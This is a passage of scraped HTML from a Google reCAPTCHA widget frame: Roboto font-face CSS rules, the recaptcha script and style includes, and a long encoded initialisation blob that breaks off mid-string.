U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ksCzz3TYudtGwdHk6oYS0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ksCzz3TYudtGwdHk6oYS0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ksCzz3TYudtGwdHk6oYS0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Cl8ORd8OnM00SwqJAXDnCuMOzVFXClsOkEMKkS3DCnsKlLQ0PNcORfmbCkMOwesKfwq7ChjxewrTCpForAcO3IsOtTHMzwrzDmRpDw7k6PAg8PFISGMKzbFo0w5MTw6nCoT4odwTCjSzCksK1XWAWw4BVwoBiP8OnBVByw6LDr8KEw64Dw6/DinHDqMO9PRocVSodw7cXQsK3w4TDrhs3w4fCtSwEWi3DgMOxw4/[base64]/wofDosO4woXDuwfDvcKYw4zCqX0DBHk0ZxVDK8KVHGcQWzQhIh7CkC/DqHRfw6HDuiUkFcOtw5g6wpDCiSbDgVHDvsK4w7NTHXsYfMOIZjPCqMOoLwDDsMOww5drwp4TP8O2w4VQTMKgXh5JdMO+woXDmhpOw47CqATDiHzCt13DrMOEwohgwo/CjinDjwJ8w4cawp7DqsK9wqEkeVTDq8OYeiRSe2B7woZYCSTCkMOKYMKzPWp1wopHwpFPZcKGfcOlw6DCkMK0w5fDlhYUQ8K4MlDCoUl7OzABwqdKYlMYVMKBKUxvdHJWVlheZioSMsKoDwN7woLDiGzDhsKBwqo2w7LDsjfDt39/JcONw6XCnHQEOcKIBl/[base64]/CpHVswpAdw6Y5wofCsxopSGnCpsOLw5ELwpTDgsOyw6k+QQ1qwqTCvcKwwp3CrsK/wrdNQcKHw4rDqsK2TcO+C8OHJxUAM8OywpPCiBccw6PDtwYzw5V3w4vDrCYSZsKGGMKxRsOJecKIwoEEDsOEHy/[base64]/DgcOmVggIc8OZf2kQXWnDh0gIEzDCuHZpE8OQwqg3PBY8YBrDpsKTNFhcwovDjzDDtsKdw54qJFDDocOYHXPDkwU0f8Kyd0YJw6rDrW/DicKSw4J4w7E7G8OLSybCqcKOwo1FT33DqMKsUCXDocK+YcOzwrHCrhkDwo/[base64]/wqldwqfDlMOiBhHCqiTCqcKTFMO9w5/CpWzCjsOAJMOMHcOOHllSw5sLY8K7JcOXHsKRw7rDny/DusODw6QfC8OVEWTDkWlTwpszSMOIMyhOacOWwqsBSVDCuzXDnn3CsQTChGlBwrMNw4HDgD7CuycLwp8ow6fCrQnDlcOkVlPCoH7CiMO/[base64]/ClSVGwplcdUhCwq3DkBHCkRnDpcKKJizCoMOwTmpofykMwq4TKQcdd8OxXU5zLlF+CzpjHcO5BMOzS8KgKsKvw7oXPsOIB8OhbhzDl8OfL1HCkR/DqMO4T8OBaUR/[base64]/Cg0I4HMKAIsKlw5vClsKgwrXDjMKTXsOzw4fDnMOuwpDCisOuw51CwoJ+fng+G8O2woDDoMONLF55FV0Zw5okGjnDr8OaPMOew4XCmcOVw6HCuMOOK8OLJyzCocKPPsOrZCHDpsK4wpt6w5PDvsOHw6/DpzrCvXDDncK7XyfDr37Dkks/wq3Ch8Oyw4QYwrTCj8OJNcOvwrvCicKowplreMKDw6zDhzzDtknDrB/[base64]/woDDkMKgw7nDv0PCsQsVQAVvGsKvO2XDqywew4vCscK5NsKFwrhWG8OLwovCj8KRwoQJw7rDicOPw5fDn8KSTsKhYhfCncK+w7vCtSHDiy/Dr8KTwp7CoTsXwohow7BNw7rCksO0IDlKWTLDosKiLXLCj8K4w4fDikwpw7zDmXnDjMKiwrjCtGfCjB0KCnkCwqnDtRzCliFqCsObwqEdRGPDnxpWU8Kvwp/Cj2lnwrfDrsO2NDPDjnXDocKPEMO7fSfCn8KaPy5dXys5KmZYwozCqwrCnTFAw6/CvyzCgF1dLsKFwqrDvG3Dh3Qhw57Dr8O0MgfClcOSXcOmfmE6RWjDqwpnw7sgwoXDmwPDgnIpwqDDq8KmSMKoCMKDw6/DrcKWw6FWJMODP8KlP3/ChybCnh8NCyvCt8OcwoAoalZXw4/DkVstVg3Cg1c/[base64]/DhcKKT8ONXMOHYTXCvHTCjg/DrGTCscKVCMK9I8OjJXPDljTDrivDtcOgwp7Ds8KEw7I7CsOTwrR/azHCsWfDhVXClH3CthI8TgbDqsKIw77CvsKVwrnDhT5WDFHDk1ZbU8KWw4DCg8KVwp/CvD/DmTkrdnBVGixFAWfDomHDisKlwqLCtsO9VMOLwpfDpMKfVTrDnnHDiU3Du8OuCMO5wqzDn8K6w5DDgsK+PjtPwqxrwpvDg0xPwrnCucOdw44cw7pswr/CicKfdQ3Dt0vDs8O3wr0qw7E6TMKtw7bDgEfDkMOww57Dn8KnYRLDnMOHwqPDsSfCtcKeZmrCk3g8w43CucOUwqo4HsKnw5fCjWBNw6Jxw73Cv8OnbsOcOh7CjMOJdFjDn2QJwqzDpR4bwpxDw6knaULDqmYUw41/wo8XwqVzwoVewqd+AWfDiU7CvMKhw5rCtMKdw64uw6hrwqhiwrbCtcOdAxgfw4FtwptRwo7CrRzDqsOFRcKZFXDCtl5Dc8OLeEB6VcOwwpzDviLCn1cxw4Vpwo3Dq8Krw44jRMK9wq5/wq59dAMSw6Q0f0IpwqvDmynDpsKZDMO/[base64]/wrXDs8KKwojCicKgGHkTIsOSw6Z8wqt5UC3CrCHCpMKKwp/Cm8OBCMKtw4DCmMOBWREyVSl1ScKzQcKdw73DuU/DlwYBwoPDlsKBw7jDin/DnnXDpEfCt1jCmTtWw5Q2w7g+w4B3w4HDnykzw5YPw5rCrcOQD8KRw5kSeMKsw67DmDvCimFAaW9SNMKbZ2bCq8Kcw6dDcy/Ci8KeDsK0AC9rwpd/YnJuFTgvwoxRUHkiw7k+w4YeYMOvw5FPXcOzwqvCnnFrFsKmwqrDp8KCScOLJ8KncFzDgsO/wrNzw6BIwrt8TsOsw59Mw6LCj8K7JMKHH0rCpsKwwrjDicK5YcOaQ8O6w6QVw5g5cEQ5wr3DoMOzwrnCkRfDqMOgw4B4w6vCtEDCjhhXA8OywrfDihlyLmHCvgY3PsKXO8KjIMK8PUfDigl7wofCmMOXHGbCvkYcXsOzecKywrE/clnDuQFswoTCjSh0wrHDlx43CMK/[base64]/Dq2NrN8KBw6vDkMKGwqtQMAfDrTvDn8KCw4UywqoiwrVswoQmwo4qSQjCsRFjJSAADcOJYFHDj8K0F2nCjjAdZ3Yxw6UgwqfDoTcPwrZXOhfDqnJNw53DjTQ1w5LDl03DshwGPMOKw6/DjXl1wpDCrnYHw71zNcOZZcKJbsK8KsKLNMK3D2dvw6Bjw4bCkDQBK2QHwrnCt8KtLiphwq/CoUhHwq1zw7nCgTLCsQnCrQXDi8ODTMK4w5tAwq8Sw5A6McOswqfClFwbKMO7UGHDkWjDiMOjfTHDmiUFaX5xT8KnHRMZwq8Fwr7CrFZVw73DmcKww7DCmDcRI8KKwrXDksO3wplYwoIFImwSaSHCjCnDhS/DqVLCr8KYOcKMwrDDrjbCuHlew5UlPcKYD37CjMKzw4fClcKxDsKcZh9vwpIgwoI/w7o3wp4YEcKhCQU/LjB9YMOLG0DCqcOKw6dEwoHDmCVIw6gIwq8qwrdwRjFKfh8dI8OAdhHDulnDmcOafVZLwq3Ck8ORw48GwpDDvEofawk4wrzCtMKaSsKnA8Kaw7g6SxDDuU7Ck0dYw69vb8KGwo3Dq8KhKcOkQlzCksKIYsOuJMKZAhXCscO2w7/CoS3DnzBKwoocT8Kzwo0+w67CjMOoGQfDm8OvwoUTFUdGwqsYfxMKw6FOacOFwr3DgcO0f3BuSTPDlMKhwp3DgXXCssOGZMKPA0nDicKNC2PCnQ5HGyppRcKMwpPDjsKhwqjCo2sgMsOtC2/CiEkowqF0wp3CuMKeDE9QFsKTfMOaXwrDgBnDrcOeHVRKOWcNwoLDuGjDrl7DsSXDmMOdY8KQG8Knw4/[base64]/DrMO4w6PDqsKtAMO+XCRewqPDviQPO8K+wrYiwrhww6h1DzklFcKtwqUKFgVyw7Rpw6PDh2wZY8OpdzEvIH7Cp37DuRt7wrx9w7DDmsOHDcKnan94dMOGYcK/wqElw6M8PgXDonxcBsKfSmbCvjrDoMOPwpQLU8O3ZcOFwoRUwrBtw6jDvhUIw4wrwoVrSsOCD3Arw5DCs8KoNTLCkMOFwokrwpRBw58sS2DCilfDhWzClDYecxYlc8K8NsKUw6UNMh3DosKaw4bClcKxTHrDjT3CicOJHsO/JQ3CjcK6wpNVw75hwpXCh3NNwq/DjhXCvcOxw7VnMBsmw5Eywp7CkMOqJyXCiDjCksKgMsKff2kJwqLDnALDnDVeZ8Knwr16HMKnfHhjw54hOsK4IcK9f8OXVlQEwpp1wpjCqsO9wpLDu8OMwpYCwr3Dl8KaZcOrR8KTdkjChjvCk1DCnCx+wrrCkMOOwpIawpDCu8OZJcOSwq0owpvCocKiw6/DvcKlwpnDpV/CmyTDgkpHK8KaF8O7dwVxwpBTwoRnwqLDpMObH2XDvkg+SsKPBl7Ckx8JHMOrwoTCgcK4w4DCksOZBXXDiMK/w7cqw6XDvX/[base64]/wq0hBsOEwqXDoXYnw4jDiMK3wrbCh1AcGsORwo8iNBdvJ8Okw4/DnsKkwrpjSAx0wpZGw4PCh1nDnSl+fMO2w67Cuw/CicKjZsOxaMOgwo9QwrtXISJEw7TDmn7CrsO8IMORwq9cw5VFMcOiw75+w6vCkD4BOFxVbFBqw7V+csKcw4FLw53DgMO4wrc1w5bDsznCjsKEworCljHDkiRgw7MiEibDp2RHwrTDo2fCuUzCsMOnw5nDisKhMMOLw797wroPKmJxUVt8w6N/w6DDrHXDhsOCwpjCnsK+w5fDj8OAaQ8DCj0HLX94DUbChMKOwp0/[base64]/w7k1fCxqdsOdw4fCs8O3ZcK3PyrCucO5f8OPwpXDsMOJw4s1wobDhsOzwr96DDA5worDncOiHivDlsK/RcOLwoN3R8OFURBfbSfCmMK+XcKRw6TClsOIfizClnjDml/CkRBKRcO2JcOJwrjDq8OVwoEdwqJaTjs9GMOvwrsnO8OZUQPCucKmUlzDti5Ef2Zhdg/CnMK1w5cnA3zDisKKZWzCiiPCqMKAw5tZdsOfwrbClcK8b8OTRljDt8Kcw5kkwqXCmcK1w7rDrF3CgH4Iw4cGwr4uwpLDmcKpwq7Dv8OkdMKOGMOJw59GwpLDi8KuwqFww6zCuS1deMK7I8OGL3nDqcKnC2TCn8OCw7EGw6p9w5MaL8OjUMKww5JJw43Cl07CicKZwq/Co8K2Ji4WwpUtQ8KPb8OMWcKFa8OHdiTCqBYqwrPDjsOfwrjCj2BdY8K0e30zeMOrw652wpx4FmXDmxFGw5xew6XCr8K6w7YgNsOIwpHCqcOwIWHCvsK4w60jw50Uw6ABPcKMw5lzw4I1KB/[base64]/LjrDtMKrw7ArTcOFwr4ww63Dp0PCtm92HUPDlcKvDcO7RnHDsk3Du2B2w7/Cg2h7KcKQwoFPUzzDvcKowoTDksOrw7HCi8OuX8OaVsOjc8K8b8KRwqwBNcK9fjkHwrLDhVnDhsKRWcO7w502XMO/YcK+w5JZw5c0wpnCrcKvWgbDhwPClAIqw7bClUnCksOFa8KCwpcWbcKqKSJ4w4wwPsOdFhwzQVtjwpvCtsKsw4nDpHwLZ8KPw7VLHQ7CrgUTd8KceMKDwoodwqJsw4gfwqXCrMK0V8OSe8KJwqrDg2nDtmY2wp/DvMKuDcOoU8Ohc8OPU8OKDMKwWsOBZwVeWsOBCFllGHMTwqt4G8Oqw4rCn8OIwp7Cg1bDsG/DrcKpYcKsYmlEw5E5CRxFGcKVw7EQQMOqw5PClMK/FVEcBsKjwr/CmhF6w5rCvFrCijABwrFLKDhtw6HDtW4cZ2rCjm9ew5PCjXfClUU3wq9xUMOPwpzDhwDDjcKXwpQLwrHCpGhPwqVhYsOTYsKifcKDXFPDjDhdEA0nH8OYMXI1w7DChV7DmsK/w5fDr8KYSwB3w5VIw7oHeHI7w5DDgSrCj8KqMkrCqSDCg1rDhcODHlcEJHcTwovCr8OeHMKAwrXCgcKqFMKtQcOkRDnCscOMG1zCkcOAaiFJwq4fXjMmwoVYwo8EfMOIwpcJw47DjcO/wrQAOlzCgW1rFFDDuHrDqsKUw6/DksOPLsOQw67Dq1BUwoZDWMKhw4Z+Zl3CmcKcQsKUwrwvwp95anE3MsOrw4fDgsKEUcK3PMOyw7/CtRoYw6LCl8KSAMK5OT3DpGsqwpbDt8KqwpfDlsKEw6E8UcOgw447Y8OjG1ZGwoTCsgAGeXJ4EADDgG3DnBB1fjjCtsOfw4ZpVsKXIgNvw602RcO+woNTw7fCoyc/[base64]/YS0NwoDCtcOMw4jCo8K+w440bSZXTFkuwrbCjG3DggrCp8Oiw7fDl8KpU1TDlnbChMOow4LDisKCwr05FxnCpjoMFhTCqsOuFE/CgkrCnMO9wrPDo3kHKWtNwr/Dp1PCoDpxIFtUw5LDnxdBa2NALMKaMcO+FiTCjcKfeMO0wrI8SC46wpbCnMOaPcKgCyUSAsO3w4fCuy3CkG0RwoPDncORwqfCrMOUw4fCrcO4wqAgw5zDisK6LcK9wpDCpghiwpgqU3XCu8Klw4/Dm8KYLMOuZxTDlcO1VwfDkkrDoMKHw5owUsODw7vDmwnCvMK/WlpGS8KlRcOPwoHDjcO9wrU6wrzDllQ6w7vCscKEwq1nSMO4W8K2fAjCqMOTFcOkw7s8MxEZHMKnw6RqwoQkGMKwJsKGw6/CvQXDuMKIM8OONXXDicK7OsK4acOgwpB1wqvCisKFQTModMOdeh8Dw746w4pbQnYCfMOfcB1vBMKsNz/DmHrCpsKBw49Ew7vCtsK+w5vCsMKcdmsswqwZUMKYGG3Cg8K4w6VrU1hOwr/[base64]/OsKDw7dBw54Kb1vDncOiw7XDuABtw4HCh2cHw6vDgWMJwr/Di2kLwoVdGBnCn2LDvcK0wqLCgcKqwrRww7/CqcKdSUbCpMKnKcKbw4txw6wnw5/CrEYDwoQ8w5fDg2pOwrPDpsOdwqEYTCzDkiM/[base64]/[base64]/worDp8OtP8K8e8O/[base64]/IA/CuMOzcXN7w7zCuMKzw7QFw4gfw6nDhF1iwpvDpAB+w4jCrMKWHsKXwod2Q8K+wpoDwqMfw7PDuMOEw6VUFMO7w4nClsKJw6ZSwrPCuMK8w6/DlnnCi2cDDz/DqEhQeQFsOcKEXcOew6lZwr9Ww5/DszcVw6cywr7DjwzCv8K8woTDrcOJIsO1w6dIwoZJHXE2MMORw4lPw4rDmsObwp7DmXXDvcKmPmcdRMOBdSx/UlMLdRrCqCEiw7rCmXFUAsKLNsOow67CkE/CnlI6w5lqYcKwK2hJw61nPwbCicKww4o0w4lSd2zCqHQmS8OUw75qH8KEB0TCmcO/wqLDtSXDnsOJwqhRw7dOc8OnasK3w4jDnsKbXzbCrsO8w47Cj8OqFijCuFTDuwtUwrAjw7PCjcO/[base64]/[base64]/DjMOVwropw7Frwp3DmybChsKUwq55wovCuTvCr8OiFFgyPHvDo8OBSCtBw4nDhR/CvMORw793NWUgwqgKKMKhSsO6wrAjwq8BM8Kew7nCv8OOJ8KQwr5VGCTDrmZNBMKCQB/CpFwUwp7ClD1Xw7pBD8KIZ0fCvzvDoMOdbFrCq3wFw41yecKgA8KeUEweYQ/CiVXCjsOKbUDCqx7DrkQHdsKPwpY6wpDCiMKAeHFjRVVMKsO8w5jCq8OQwrjDukRHw6BubUPCk8OCE2XCncOfwqsxDMOiwrTDiDR9QMOvOlHDrzTCtcKzVDxmw6l/BkHCrxtOwq/Dsh/[base64]/CmEAtwqTCu8Old8Ofwo80KyvCuMOhbRs3wrfDqA/DnTBMwolLL1EHYGLDgEXCq8K5HS3DusKEwoYTR8Osw73DucO+w5nDncKdw7HCsjHDhEPDlsK7UFPCocKecDjDssOIwpDCi2PDh8KJLyjCqcKzT8KFwpfCqCXDqxpVw5c9K3zCusOrE8KsW8OoXMOyXMK+w5wof1/DtFnDh8KnRsK2wqnDuVHCmns6wrzCoMOawrnDtMKSFg/DmMOxwrw0XQLCh8K1e0lqZyzChcKzQ0ggYMKmfcOCUMKNw73DtMKVZ8OyTsOTwpQ5XEvCusO1w4zCqsO/w5Eswr3Chy1GBcOAJTjCqMOWV2p7w4pOwrd0BsK+wrsMwrlJwpHCqnTDlMKiQ8O1w5BywpR5wrjChzgwwrvDnlnDhcKbw4JWbihqwoHDmXt7w7l2bMOsw77Ctkprw6/[base64]/wpPDiWlTwoXCt07DhGTDk8K8OsOoUMKfTcKww4cdwpnDlBLCnMO3w6YDw6QpYxBQwpx3KFtLw6AAwqBAw50Zw7zCp8O6d8OhwojDlMOYJ8OXJxhWMcKTJk/[base64]/[base64]/ClGhEwo9vBDw1w6LCpcKVw6fDrcOwwq0vwoPDhzElwpzDjMKxUMOzwqV7ccKeXTrCuX/DoMKrw6jColB7ScONw4AwMngebEPChcKZRWXDpsOwwoF6w7tIUGfDsUUBwp3DlcOJw5vDtcKbwr9nY3oach0lejrDosOWXU5UwovChgnCvTFnw5AQwpRjwpHDm8OxwqMhw7LCl8KiwrfDpjvDoQbDgDBnwqhmMk3CucKUw4nCosKZw43CpMOkf8KJLMOCwo/CkWvCjMK3wr9Xwr/Cilttw5zDtsKeBT0MwozCqCLCsS/[base64]/[base64]/w5zDlMKxLMOCXWvCssO9wqMYLl9yOsOvB3HCm8KuwrHChcOoUsKcwrvDkjHDuMKIwqrDu395w53DmcO/PcOXFsOHW3xpEcKpdQ5AIznCo01Zw7VGD1lwT8O0w6vDmX3DiXHDusOGBMOiSMOtwpXCusKew6bCjndTwq92w686E0AuwrbDq8KXE1c/dsOtwptHc8KCwqHCiizDtsKGFMKhdsKRFMK7RMKDw7pnw6dMw4M/w6wEwpc7bznDpS/CrXV9w4IIw7wjewvCusKowrTCoMOZCUTDqx3Dg8KZw6bCqA5pw7zDicO+F8OLX8O4wpzDt3RrwrfCgFTDk8OmwoDDjsK/NMKCYR4vw4HCiVtNwogRw7BpO3NOS33DicObwrVBUj5ew6HCuzzDnz7DkhAmG2N/HiYkwo9sw7XClMOTwqbCkcKyY8Oow5gcwqFfwr8awrXDg8OGwonDnMK4MMKUOBQ7UTB4esOyw7xsw5cEwowiwpvCrTInbERxN8KEAMO3V1LCm8O7fEtSwrTCksOkwofCnWnDn0nChMOSwpnCosOfw6sbwojDjcO+w7XCtCNOHMKKwqXDv8K6woEzZsOPwofCncOVwo4/LcOsHCbCmk48wqHCoMOAIkHDlgJZw6x3SyRARE7CocOyeQAhw6JpwpstTj9UZEk8w4XDrsKMw6F2wok9D0cvIsK6OigvbsKTw4XDksKFGcOaIsO/[base64]/DjsKmHcKvwo4wCsOqfcKMQw/ChMKawoAdw5nCqGDCnx4BBU/CkCRWwpTCkRETUQXCpz7CkcOLTsK+woE0XUHDkcKlOzU+w5TDuMKpw7jDpcKcI8O1wrVma3XCr8O4M3sGw7TDmVjCrcKCw5rDm07DsX/[base64]/Di8OyelpHw6lPYsOJDcOhawYMw5YSCMO0w4nCg8KRXyvCqMOJIn4fw6k3ewFaRcKswoLCoExbHMOSw6zCvsKxw73Dp0/CpcOrw4DCm8ODUsKxw4bDnsO5acKbwpPDgMKgw4c+eMKywpATw7nDkwFawpsNw6MwwpY